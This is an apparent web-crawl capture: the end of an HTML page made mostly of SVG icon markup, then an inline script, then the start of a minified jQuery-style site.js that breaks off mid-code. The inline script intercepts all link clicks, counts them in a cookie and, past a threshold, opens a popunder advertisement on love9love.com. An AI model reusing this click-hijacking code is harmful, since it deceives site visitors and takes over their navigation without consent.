                        <path d="M14.1301 1.38877C14.5158 1.62591 14.6301 2.12163 14.4258 2.52305L12.9515 5.19448C12.901 5.28714 12.8325 5.36876 12.75 5.43455C12.6675 5.50035 12.5727 5.54898 12.4712 5.5776C12.3696 5.60621 12.2634 5.61424 12.1586 5.60119C12.0539 5.58814 11.9529 5.55429 11.8615 5.50163C11.6787 5.38432 11.5468 5.20237 11.4923 4.9921C11.4377 4.78184 11.4645 4.55874 11.5672 4.36734L13.0415 1.69591C13.2686 1.29448 13.7443 1.15305 14.1301 1.38877Z"
                              fill="#989697"></path>
                        <path d="M17.4685 4.75707C17.5813 4.95451 17.6123 5.18824 17.5549 5.40825C17.4975 5.62826 17.3563 5.81705 17.1614 5.93422L14.4971 7.52564C14.0971 7.76993 13.6014 7.62422 13.3657 7.20707C13.2532 7.00994 13.2222 6.77667 13.2793 6.55702C13.3365 6.33737 13.4771 6.14874 13.6714 6.03136L16.3357 4.43993C16.7371 4.21993 17.2557 4.34136 17.4685 4.7585V4.75707Z"
                              fill="#9B999A"></path>
                        <path d="M18.8572 9.42835C18.8572 9.84263 18.47 10.1926 18.01 10.1926H14.8629C14.4029 10.1926 14.0157 9.84406 14.0157 9.42835C14.0157 9.01406 14.4029 8.66406 14.8629 8.66406H18.01C18.47 8.66406 18.8572 9.01263 18.8572 9.42835Z"
                              fill="#A3A1A2"></path>
                        <path d="M17.4686 14.1303C17.3515 14.3134 17.1697 14.4455 16.9594 14.5003C16.7491 14.5552 16.5259 14.5286 16.3343 14.426L13.6629 12.9517C13.5702 12.9012 13.4886 12.8327 13.4228 12.7503C13.357 12.6678 13.3084 12.573 13.2798 12.4714C13.2512 12.3698 13.2431 12.2636 13.2562 12.1589C13.2692 12.0542 13.3031 11.9532 13.3558 11.8617C13.4731 11.6789 13.655 11.547 13.8653 11.4925C14.0755 11.4379 14.2986 11.4647 14.49 11.5674L17.1615 13.0417C17.5629 13.2689 17.7043 13.7446 17.4686 14.1303Z"
                              fill="#ABA9AA"></path>
                        <path opacity="0.7"
                              d="M14.1 17.4686C13.9026 17.5814 13.6689 17.6124 13.4489 17.555C13.2288 17.4976 13.04 17.3564 12.9229 17.1615L11.3315 14.4972C11.0872 14.0972 11.2329 13.6015 11.65 13.3658C11.8472 13.2533 12.0804 13.2224 12.3001 13.2795C12.5197 13.3366 12.7084 13.4773 12.8257 13.6715L14.4172 16.3358C14.6372 16.7372 14.5157 17.2558 14.0986 17.4686H14.1Z"
                              fill="#B2B2B2"></path>
                        <path opacity="0.6"
                              d="M9.42859 18.8571C9.01431 18.8571 8.66431 18.4699 8.66431 18.0099V14.8628C8.66431 14.4028 9.01288 14.0156 9.42859 14.0156C9.84288 14.0156 10.1929 14.4028 10.1929 14.8628V18.0099C10.1929 18.4699 9.84431 18.8571 9.42859 18.8571Z"
                              fill="#BAB8B9"></path>
                        <path opacity="0.5"
                              d="M4.72717 17.4685C4.5441 17.3514 4.41195 17.1696 4.35713 16.9593C4.30231 16.749 4.32885 16.5258 4.43145 16.3342L5.90574 13.6628C5.95622 13.5701 6.02472 13.4885 6.1072 13.4227C6.18969 13.3569 6.2845 13.3083 6.38606 13.2797C6.48762 13.251 6.59387 13.243 6.69857 13.2561C6.80327 13.2691 6.90431 13.303 6.99574 13.3556C7.38145 13.5914 7.49431 14.0885 7.29002 14.4899L5.81574 17.1614C5.5886 17.5628 5.11288 17.7042 4.72717 17.4685Z"
                              fill="#C2C0C1"></path>
                        <path opacity="0.4"
                              d="M1.38862 14.1002C1.27584 13.9027 1.24483 13.669 1.30223 13.449C1.35964 13.229 1.50089 13.0402 1.69576 12.923L4.36004 11.3316C4.76004 11.0873 5.25576 11.233 5.49147 11.6502C5.60393 11.8473 5.63491 12.0806 5.5778 12.3002C5.52069 12.5199 5.38 12.7085 5.18576 12.8259L2.52004 14.4173C2.12004 14.6373 1.60004 14.5159 1.38862 14.0987V14.1002Z"
                              fill="#CBCBCB"></path>
                        <path d="M0 9.42835C0 9.01406 0.387143 8.66406 0.847143 8.66406H3.99429C4.45429 8.66406 4.84143 9.01263 4.84143 9.42835C4.84143 9.84263 4.45571 10.1926 3.99429 10.1926H0.847143C0.387143 10.1926 0 9.84406 0 9.42835Z"
                              fill="#D2D2D2"></path>
                        <path opacity="0.2"
                              d="M1.38852 4.72705C1.50561 4.54398 1.68746 4.41183 1.89774 4.35701C2.10803 4.30219 2.33125 4.32873 2.52281 4.43133L5.19424 5.90562C5.28689 5.9561 5.36851 6.0246 5.43431 6.10708C5.5001 6.18957 5.54874 6.28438 5.57735 6.38594C5.60597 6.48749 5.61399 6.59375 5.60094 6.69845C5.5879 6.80315 5.55405 6.90419 5.50138 6.99562C5.38407 7.17844 5.20212 7.31029 4.99186 7.36484C4.78159 7.4194 4.55849 7.39263 4.3671 7.2899L1.69567 5.81562C1.29424 5.58847 1.15281 5.11276 1.38852 4.72705Z"
                              fill="#DADADA"></path>
                        <path d="M4.75719 1.38849C4.95463 1.27571 5.18837 1.24471 5.40838 1.30211C5.62838 1.35952 5.81718 1.50077 5.93434 1.69564L7.52577 4.35992C7.77005 4.75992 7.62434 5.25564 7.20719 5.49135C7.01006 5.60381 6.77679 5.63479 6.55714 5.57768C6.33749 5.52056 6.14886 5.37988 6.03148 5.18564L4.44005 2.51992C4.22005 2.11992 4.34148 1.59992 4.75862 1.38849H4.75719Z"
                              fill="#E2E2E2"></path>
                    </svg>
                    <div style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="imt-fb-more-buttons btn-animate" style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                          d="M11.6861 1L15.2353 4.54635V7.11765V14.6471V15.5882C15.2353 15.9627 15.0866 16.3217 14.8218 16.5865C14.557 16.8513 14.198 17 13.8235 17H4.41176C4.03734 17 3.67825 16.8513 3.4135 16.5865C3.14874 16.3217 3 15.9627 3 15.5882V14.6471V7.11765V2.41176C3 2.03734 3.14874 1.67825 3.4135 1.4135C3.67825 1.14874 4.03734 1 4.41176 1H11.6861ZM11.8692 3.17882V4.74212H13.4334L11.8692 3.17882ZM4.41171 15.5882V14.647V2.41176H10.4574L10.4578 6.15341H13.8235V14.647V15.5882H4.41171ZM12.7739 7.51746H5.46094V8.6155H12.7739V7.51746ZM5.46094 9.98805H12.7739V11.0861H5.46094V9.98805ZM9.5127 12.36H5.46094V13.458H9.5127V12.36Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <path d="M6.55741 0L9.06847 0.00329403C9.84824 0.00470579 10.4802 0.636235 10.4812 1.41647L10.4821 1.82588C10.9687 2.0278 11.4297 2.28671 11.8553 2.59718L12.1913 2.40329C12.516 2.21676 12.9013 2.1665 13.2629 2.26352C13.6246 2.36055 13.933 2.59695 14.1207 2.92094L15.3795 5.09365C15.5601 5.40546 15.6149 5.7744 15.5328 6.12523C15.4507 6.47606 15.2378 6.78235 14.9376 6.98165L14.8609 7.02871L14.5235 7.22353C14.5819 7.76273 14.5736 8.30708 14.4986 8.84424L14.7372 8.98259C15.0496 9.16307 15.2812 9.45606 15.3848 9.80165C15.4884 10.1472 15.456 10.5193 15.2944 10.8419L15.2553 10.9153L14.076 12.9576C13.8955 13.27 13.6025 13.5017 13.2569 13.6053C12.9113 13.7088 12.5392 13.6765 12.2167 13.5148L12.1433 13.4753L11.8172 13.2871C11.4074 13.5817 10.9651 13.8283 10.4991 14.0221L10.4995 14.5831C10.5 14.9434 10.3629 15.2904 10.1163 15.5532C9.86972 15.816 9.53215 15.9748 9.17247 15.9972L9.08306 16L6.57153 15.9967C6.19697 15.9961 5.83793 15.847 5.57312 15.5821C5.30831 15.3172 5.15932 14.9581 5.15883 14.5835L5.15788 13.9073C4.76852 13.7244 4.39771 13.5044 4.05059 13.2504L3.44918 13.5967C3.12448 13.7834 2.73902 13.8337 2.37726 13.7367C2.01551 13.6397 1.70698 13.4032 1.5193 13.0791L0.260473 10.9064C0.0799611 10.5945 0.0252226 10.2255 0.107423 9.87467C0.189623 9.52384 0.402569 9.21757 0.702826 9.01835L0.779062 8.97129L1.3913 8.61835C1.34424 8.17129 1.34188 7.71765 1.38706 7.26494L0.707532 6.87247C0.395061 6.69207 0.163305 6.39911 0.0596515 6.05351C-0.0440025 5.70791 -0.0117246 5.33577 0.149885 5.01318L0.189415 4.93976L1.36871 2.89741C1.54919 2.58502 1.84218 2.35337 2.18777 2.2498C2.53336 2.14624 2.90547 2.17859 3.228 2.34023L3.30141 2.37976L3.89436 2.72188C4.28027 2.42082 4.69854 2.1637 5.14141 1.95529L5.14047 1.41694C5.14001 1.05657 5.27707 0.709596 5.52367 0.446813C5.77028 0.184029 6.10786 0.0252343 6.46753 0.00282354L6.55741 0ZM6.55553 1.41506L6.55694 2.85271L5.74377 3.23576C5.39553 3.39906 5.06706 3.60094 4.764 3.83718L4.01247 4.424L2.62941 3.62494L2.59365 3.60518L1.41483 5.64753L2.88636 6.49694L2.79506 7.40612C2.75968 7.7598 2.76078 8.11619 2.79836 8.46965L2.8953 9.38541L1.48494 10.1976L2.7433 12.3704L4.14377 11.5647L4.88636 12.1087C5.15997 12.309 5.45231 12.4823 5.7593 12.6264L6.57106 13.008L6.57388 14.5816L9.08447 14.5849L9.08306 13.0791L9.95553 12.7158C10.3216 12.5635 10.6689 12.3698 10.9908 12.1384L11.7329 11.6047L12.8506 12.2499L14.0289 10.2075L12.9654 9.592L13.0972 8.64847C13.1561 8.22659 13.1628 7.79904 13.1169 7.37553L13.0181 6.45882L14.1555 5.80235L12.8967 3.62965L11.7645 4.28235L11.0214 3.74024C10.686 3.4956 10.3229 3.29152 9.93953 3.13224L9.06894 2.77082L9.06659 1.41835L6.55553 1.41506ZM9.37153 5.47624C10.0214 5.85201 10.4955 6.47036 10.6898 7.19547C10.8841 7.92058 10.7827 8.69316 10.4078 9.34353C10.2223 9.66543 9.97517 9.9476 9.68053 10.1739C9.38589 10.4002 9.04953 10.5662 8.69068 10.6623C8.33183 10.7585 7.95754 10.7829 7.58923 10.7343C7.22092 10.6856 6.86582 10.5648 6.54424 10.3788C5.89445 10.003 5.4204 9.38458 5.2262 8.65948C5.032 7.93438 5.13352 7.16184 5.50847 6.51153C5.69395 6.18963 5.94107 5.90746 6.23571 5.68117C6.53034 5.45488 6.86671 5.28891 7.22556 5.19275C7.58441 5.09659 7.9587 5.07213 8.32701 5.12077C8.69532 5.16942 9.05042 5.29021 9.372 5.47624H9.37153ZM6.73388 7.21835C6.54638 7.54388 6.49567 7.9305 6.5929 8.29336C6.69012 8.65623 6.92733 8.96571 7.25247 9.15388C7.41305 9.24679 7.59037 9.30712 7.77429 9.33143C7.9582 9.35574 8.14511 9.34355 8.32431 9.29556C8.50351 9.24757 8.67149 9.16472 8.81864 9.05174C8.96579 8.93877 9.08923 8.7979 9.18188 8.63718C9.55883 7.98353 9.356 7.15435 8.73435 6.74494L8.66377 6.70118L8.59035 6.66165C8.26834 6.49988 7.89663 6.46742 7.55145 6.57093C7.20626 6.67444 6.91375 6.90608 6.73388 7.21835Z"
                                          fill="#6C6F73"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <div class="imt-fb-more-button">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"
                                     fill="none">
                                    <path d="M16.8349 1.42689C16.7899 1.13816 16.7744 1.12574 16.4779 1.07141C16.2031 1.02018 15.9283 1 15.652 1C15.3819 1 15.1118 1.01863 14.8433 1.04657C13.7644 1.15834 12.7119 1.39895 11.6905 1.76686C9.88197 2.41884 8.28617 3.39216 6.99462 4.83429C6.93563 4.89949 6.87508 4.92122 6.79902 4.92122C6.78039 4.92122 6.76176 4.91967 6.74158 4.91811C6.19826 4.85912 5.65339 4.76443 5.10852 4.76443H5.07126C4.0995 4.77219 3.34195 5.21772 2.81571 6.04201C2.52852 6.49219 2.24289 6.94392 1.95571 7.39565C1.68871 7.81479 1.41549 8.22771 1.15625 8.6515C0.788348 9.25381 1.13607 9.9772 1.82066 10.0284C2.64495 10.0905 3.46924 10.1402 4.29354 10.1852C4.44256 10.193 4.50621 10.2333 4.52018 10.3917C4.56986 10.9164 4.70957 11.4162 4.99054 11.868C5.53852 12.7466 6.33642 13.2294 7.35476 13.3644C7.73819 13.4156 7.72732 13.4187 7.75526 13.8146C7.8096 14.6063 7.86858 15.3995 7.9431 16.1897C7.98967 16.6833 8.36999 17 8.79378 17C8.96143 17 9.13685 16.9503 9.3014 16.8432C10.2219 16.2409 11.1518 15.6479 12.0444 15.0052C12.8764 14.406 13.2381 13.5616 13.131 12.5293C13.086 12.0868 13.0488 11.6429 13.0037 11.2004C12.9898 11.0638 13.0224 10.9598 13.1295 10.862C14.435 9.66518 15.3664 8.21684 16.0029 6.57291C16.5353 5.19754 16.8535 3.77869 16.8986 2.30242C16.9001 2.2605 16.9017 2.21859 16.9017 2.17823C16.9063 1.9252 16.8737 1.67527 16.8349 1.42689Z"
                                          fill="url(#paint0_linear_13204_228)"></path>
                                    <path d="M12.4813 7H12.4922C13.3249 7 13.9955 6.33959 14.0064 5.50543C14.0163 4.70286 13.3507 4.01283 12.5595 4H12.5318C11.7218 4 11.0265 4.59329 11.0068 5.51431C10.99 6.29121 11.6951 6.99408 12.4813 7Z"
                                          fill="#F8C235"></path>
                                    <path d="M6.46823 14.9385C6.03823 15.3732 5.60357 15.8016 5.17513 16.2347C5.07267 16.3387 4.96246 16.4024 4.83516 16.4024C4.78549 16.4024 4.73271 16.3931 4.67682 16.3713C4.47347 16.2968 4.37567 16.1462 4.36636 15.9351C4.36015 15.8016 4.36325 15.6681 4.36015 15.5346C4.35549 15.3763 4.35394 15.3188 4.29184 15.3188C4.25769 15.3188 4.20646 15.3359 4.1273 15.3623C3.64452 15.5222 3.16329 15.6836 2.68051 15.8435C2.60755 15.8684 2.53304 15.8854 2.46163 15.8854C2.39333 15.8854 2.32502 15.8699 2.25672 15.8327C2.05026 15.7162 1.97264 15.5098 2.05492 15.2568C2.21481 14.7616 2.38401 14.2679 2.54701 13.7727C2.61842 13.5585 2.61376 13.5538 2.38246 13.5492C2.24275 13.5476 2.10304 13.5492 1.96333 13.543C1.75997 13.5336 1.6156 13.4343 1.53954 13.2418C1.46658 13.054 1.51315 12.891 1.64976 12.7528C2.09838 12.3026 2.54856 11.8525 2.99874 11.4038C3.07946 11.3231 3.17571 11.2734 3.27972 11.2734C3.29058 11.2734 3.30145 11.2734 3.31076 11.275C3.55448 11.2781 3.68953 11.3868 3.77802 11.6351C4.12109 12.6131 4.74513 13.3536 5.65014 13.8565C5.8504 13.9668 6.05996 14.0568 6.27729 14.1313C6.67003 14.2648 6.75852 14.6451 6.46823 14.9385Z"
                                          fill="#F8C235"></path>
                                    <defs>
                                        <lineargradient id="paint0_linear_13204_228" x1="6.21416" y1="17" x2="17.8599"
                                                        y2="9.43011" gradientUnits="userSpaceOnUse">
                                            <stop stop-color="#272727"></stop>
                                            <stop offset="0.990396" stop-color="#696969"></stop>
                                        </lineargradient>
                                    </defs>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-fb-more-buttons btn-animate"
                     style="margin-top: 12px; transform: translateX(60px);">
                    <div class="btn-animate" style="position: relative; pointer-events: all; display: inline-block;">
                        <div>
                            <svg class="imt-manga-feedback" width="18" height="18" viewBox="0 0 18 18" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M14.9999 3C15.1688 3 15.336 3.03326 15.492 3.09787C15.648 3.16248 15.7897 3.25719 15.9091 3.37658C16.0285 3.49597 16.1232 3.6377 16.1878 3.79369C16.2524 3.94968 16.2857 4.11687 16.2857 4.28571V12.8571C16.2857 13.026 16.2524 13.1932 16.1878 13.3492C16.1232 13.5052 16.0285 13.6469 15.9091 13.7663C15.7897 13.8857 15.648 13.9804 15.492 14.045C15.336 14.1096 15.1688 14.1429 14.9999 14.1429H8.32366L5.37766 16.0736C5.313 16.1159 5.23809 16.14 5.16086 16.1433C5.08363 16.1465 5.00696 16.1288 4.93897 16.0921C4.87097 16.0553 4.81418 16.0008 4.77462 15.9344C4.73506 15.868 4.71419 15.7922 4.71423 15.7149V14.1429H2.99995C2.83111 14.1429 2.66392 14.1096 2.50793 14.045C2.35194 13.9804 2.2102 13.8857 2.09081 13.7663C1.97142 13.6469 1.87672 13.5052 1.8121 13.3492C1.74749 13.1932 1.71423 13.026 1.71423 12.8571V4.28571C1.71423 3.94472 1.84969 3.61769 2.09081 3.37658C2.33193 3.13546 2.65896 3 2.99995 3H14.9999ZM14.9999 4.28571H2.99995V12.8571H5.99995V14.1287L7.94009 12.8571H14.9999V4.28571ZM9.54852 8.57143V9.85714H5.99995V8.57143H9.54852ZM11.9999 6V7.28571H5.99995V6H11.9999Z"
                                      fill="#6C6F73"></path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</div>
<script type="text/javascript" >
    function listen_on_a() {
        var Anchors = document.getElementsByTagName("a");
        for (var i = 0; i < Anchors.length; i++) {
            Anchors[i].addEventListener("click",
                function (event) {
                    event.preventDefault();
                    // console.log(getCookie('yqm_under'));
                    if(!getCookie('total_click_count')){
                        setCookieSeconds('total_click_count', 1, 3600)
                    }
                    let total_click_count = getCookie('total_click_count');
                    total_click_count++;
                    setCookieSeconds('total_click_count', total_click_count, 3600);
                    console.log('total_click_count');
                    console.log(total_click_count);

                    if(!getCookie('yqm_under') && total_click_count > 9000){
                        let ad_url = 'https://love9love.com/dy/qiuyue_and_online_1.html?yqm_under=1';
                        console.log('this.href');
                        console.log(this.href);
                        // when user click ads
                        let href_domain_name = this.href.split('/')[2];
                        if (href_domain_name === 'love9love.com'){
                            window.open(this.href);
                        }else{
                            window.open(ad_url);
                            window.location.href = this.href;
                        }
                        setCookieSeconds('yqm_under', 1, 9000);
                        setCookieSeconds('total_click_count', 1, 3600)
                        // console.log(getCookie('yqm_under'));
                    }else{
                        window.location.href = this.href;
                        // console.log('has cookie: yqm_under')
                    }
                },
                false);
        }
    }
    listen_on_a();




</script>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://javml.com/src/site.js
body_size: 125575
content:
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"==typeof window?this:window,function(ee,a){"use strict";function b(e,t){t=t||Fe;var n=t.createElement("script");n.text=e,t.head.appendChild(n).parentNode.removeChild(n)}function p(e){var t=!!e&&"length"in e&&e.length,n=Ue.type(e);return"function"!==n&&!Ue.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function w(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function B(t,n,o){return Ue.isFunction(n)?Ue.grep(t,function(e,t){return!!n.call(e,t,e)!==o}):n.nodeType?Ue.grep(t,function(e){return e===n!==o}):"string"==typeof n?x.test(n)?Ue.filter(n,t,o):(n=Ue.filter(n,t),Ue.grep(t,function(t){return-1<e.call(n,t)!==o&&1===t.nodeType})):Ue.grep(t,function(t){return-1<e.call(n,t)!==o})}function E(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function K(e){var t={};return Ue.each(e.match(H)||[],function(e,n){t[n]=!0}),t}function M(e){return e}function N(e){throw e}function O(t,n,o,a){var i;try{t&&Ue.isFunction(i=t.promise)?i.call(t).done(n).fail(o):t&&Ue.isFunction(i=t.then)?i.call(t,n,o):n.apply(void 0,[t].slice(a))}catch(e){o.apply(void 0,[e])}}function P(){Fe.removeEventListener("DOMContentLoaded",P),ee.removeEventListener("load",P),Ue.ready()}function S(){this.expando=Ue.expando+S.uid++}function V(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:q.test(e)?JSON.parse(e):e)}function te(e,t,n){var a;if(void 0===n&&1===e.nodeType)if(a="data-"+t.replace(Y,"-$&").toLowerCase(),n=e.getAttribute(a),"string"==typeof n){try{n=V(n)}catch(t){}W.set(e,t,n)}else n=void 0;return n}function _(t,n,a,o){var s=1,r=20,l=o?function(){return o.cur()}:function(){return Ue.css(t,n,"")},d=l(),i=a&&a[3]||(Ue.cssNumber[n]?"":"px"),p=(Ue.cssNumber[n]||"px"!==i&&+d)&&U.exec(Ue.css(t,n)),u;if(p&&p[3]!==i){i=i||p[3],a=a||[],p=+d||1;do s=s||".5",p/=s,Ue.style(t,n,p+i);while(s!==(s=l()/d)&&1!==s&&--r)}return a&&(p=+p||+d||0,u=a[1]?p+(a[1]+1)*a[2]:+a[2],o&&(o.unit=i,o.start=p,o.end=u)),u}function ne(t){var n=t.ownerDocument,a=t.nodeName,o=J[a],i;return o?o:(i=n.body.appendChild(n.createElement(a)),o=Ue.css(i,"display"),i.parentNode.removeChild(i),"none"===o&&(o="block"),J[a]=o,o)}function ae(t,n){for(var a=[],e=0,o=t.length,i,s;e<o;e++)s=t[e],s.style&&(i=s.style.display,n?("none"===i&&(a[e]=z.get(s,"display")||null,a[e]||(s.style.display="")),""===s.style.display&&G(s)&&(a[e]=ne(s))):"none"!==i&&(a[e]="none",z.set(s,"display",i)));for(e=0;e<o;e++)null!=a[e]&&(t[e].style.display=a[e]);return t}function oe(e,t){var n;return n="undefined"==typeof e.getElementsByTagName?"undefined"==typeof e.querySelectorAll?[]:e.querySelectorAll(t||"*"):e.getElementsByTagName(t||"*"),void 0===t||t&&w(e,t)?Ue.merge([e],n):n}function ie(e,t){for(var n=0,a=e.length;n<a;n++)z.set(e[n],"globalEval",!t||z.get(t[n],"globalEval"))}function se(t,a,s,r,d){for(var e=a.createDocumentFragment(),l=[],c=0,p=t.length,o,u,m,b,y,v;c<p;c++)if(o=t[c],o||0===o)if("object"===Ue.type(o))Ue.merge(l,o.nodeType?[o]:o);else if(Ze.test(o)){for(u=u||e.appendChild(a.createElement("div")),m=(Ke.exec(o)||["",""])[1].toLowerCase(),b=Ge[m]||Ge._default,u.innerHTML=b[1]+Ue.htmlPrefilter(o)+b[2],v=b[0];v--;)u=u.lastChild;Ue.merge(l,u.childNodes),u=e.firstChild,u.textContent=""}else l.push(a.createTextNode(o));for(e.textContent="",c=0;o=l[c++];)if(r&&-1<Ue.inArray(o,r))d&&d.push(o);else if(y=Ue.contains(o.ownerDocument,o),u=oe(e.appendChild(o),"script"),y&&ie(u),s)for(v=0;o=u[v++];)Qe.test(o.type||"")&&s.push(o);return e}function re(){return!0}function le(){return!1}function de(){try{return Fe.activeElement}catch(e){}}function ce(t,n,a,o,i,s){var r,l;if("object"==typeof n){for(l in"string"!=typeof a&&(o=o||a,a=void 0),n)ce(t,l,a,o,n[l],s);return t}if(null==o&&null==i?(i=a,o=a=void 0):null==i&&("string"==typeof a?(i=o,o=void 0):(i=o,o=a,a=void 0)),!1===i)i=le;else if(!i)return t;return 1===s&&(r=i,i=function(e){return Ue().off(e),r.apply(this,arguments)},i.guid=r.guid||(r.guid=Ue.guid++)),t.each(function(){Ue.event.add(this,n,i,o,a)})}function pe(e,t){return w(e,"table")&&w(11===t.nodeType?t.firstChild:t,"tr")?Ue(">tbody",e)[0]||e:e}function ue(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ge(e){var t=st.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function fe(t,n){var a,o,s,r,l,p,u,m;if(1===n.nodeType){if(z.hasData(t)&&(r=z.access(t),l=z.set(n,r),m=r.events))for(s in delete l.handle,l.events={},m)for(a=0,o=m[s].length;a<o;a++)Ue.event.add(n,s,m[s][a]);W.hasData(t)&&(p=W.access(t),u=Ue.extend({},p),W.set(n,u))}}function me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function he(t,a,o,r){a=qe.apply([],a);var d=0,c=t.length,p=a[0],u=Ue.isFunction(p),s,g,m,y,v,x;if(u||1<c&&"string"==typeof p&&!n.checkClone&&it.test(p))return t.each(function(n){var e=t.eq(n);u&&(a[0]=p.call(this,n,e.html())),he(e,a,o,r)});if(c&&(s=se(a,t[0].ownerDocument,!1,t,r),g=s.firstChild,1===s.childNodes.length&&(s=g),g||r)){for(m=Ue.map(oe(s,"script"),ue),y=m.length;d<c;d++)v=s,d!=c-1&&(v=Ue.clone(v,!0,!0),y&&Ue.merge(m,oe(v,"script"))),o.call(t[d],v,d);if(y)for(x=m[m.length-1].ownerDocument,Ue.map(m,ge),d=0;d<y;d++)v=m[d],Qe.test(v.type||"")&&!z.access(v,"globalEval")&&Ue.contains(x,v)&&(v.src?Ue._evalUrl&&Ue._evalUrl(v.src):b(v.textContent.replace(rt,""),x))}return t}function be(t,n,a){for(var o=n?Ue.filter(n,t):t,e=0,i;null!=(i=o[e]);e++)a||1!==i.nodeType||Ue.cleanData(oe(i)),i.parentNode&&(a&&Ue.contains(i.ownerDocument,i)&&ie(oe(i,"script")),i.parentNode.removeChild(i));return t}function ye(t,a,o){var i=t.style,s,r,l,p;return o=o||ct(t),o&&(p=o.getPropertyValue(a)||o[a],""!==p||Ue.contains(t.ownerDocument,t)||(p=Ue.style(t,a)),!n.pixelMarginRight()&&dt.test(p)&&lt.test(a)&&(s=i.width,r=i.minWidth,l=i.maxWidth,i.minWidth=i.maxWidth=i.width=p,p=o.width,i.width=s,i.minWidth=r,i.maxWidth=l)),void 0===p?p:p+""}function ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function xe(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=mt.length;n--;)if(e=mt[n]+t,e in ht)return e}function _e(e){var t=Ue.cssProps[e];return t||(t=Ue.cssProps[e]=xe(e)||e),t}function we(e,t,n){var a=U.exec(t);return a?Math.max(0,a[2]-(n||0))+(a[3]||"px"):t}function Ce(t,n,a,o,i){var e=0,s;for(s=a===(o?"border":"content")?4:"width"===n?1:0;4>s;s+=2)"margin"===a&&(e+=Ue.css(t,a+Q[s],!0,i)),o?("content"===a&&(e-=Ue.css(t,"padding"+Q[s],!0,i)),"margin"!==a&&(e-=Ue.css(t,"border"+Q[s]+"Width",!0,i))):(e+=Ue.css(t,"padding"+Q[s],!0,i),"padding"!==a&&(e+=Ue.css(t,"border"+Q[s]+"Width",!0,i)));return e}function Te(t,a,o){var i=ct(t),e=ye(t,a,i),s="border-box"===Ue.css(t,"boxSizing",!1,i),r;return dt.test(e)?e:(r=s&&(n.boxSizingReliable()||e===t.style[a]),"auto"===e&&(e=t["offset"+a[0].toUpperCase()+a.slice(1)]),e=parseFloat(e)||0,e+Ce(t,a,o||(s?"border":"content"),r,i)+"px")}function Ee(t,n,a,o,i){return new Ee.prototype.init(t,n,a,o,i)}function Se(){xt&&(!1===Fe.hidden&&ee.requestAnimationFrame?ee.requestAnimationFrame(Se):ee.setTimeout(Se,Ue.fx.interval),Ue.fx.tick())}function ke(){return ee.setTimeout(function(){vt=void 0}),vt=Ue.now()}function Ae(t,n){var a=0,o={height:t},e;for(n=n?1:0;4>a;a+=2-n)e=Q[a],o["margin"+e]=o["padding"+e]=t;return n&&(o.opacity=o.width=t),o}function Ie(t,n,a){for(var o=(Pe.tweeners[n]||[]).concat(Pe.tweeners["*"]),e=0,i=o.length,s;e<i;e++)if(s=o[e].call(a,n,t))return s}function De(t,a,s){var r="width"in a||"height"in a,l=this,c={},n=t.style,o=t.nodeType&&G(t),u=z.get(t,"fxshow"),m,b,y,v,x,_,w,C;for(m in 